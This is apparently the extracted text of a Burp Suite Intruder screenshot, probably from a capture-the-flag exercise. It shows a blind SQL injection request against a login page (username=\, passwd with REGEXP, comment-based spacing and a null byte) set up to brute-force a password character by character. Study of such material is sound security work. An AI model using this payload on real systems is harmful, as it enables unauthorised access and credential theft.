 Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /index.php?username=\&passwd=||passwd/**/REGEXP/**/"^§1§";%00 HTTP/1.1
Host: 124.193.74.212:49336
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
placeholder
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 508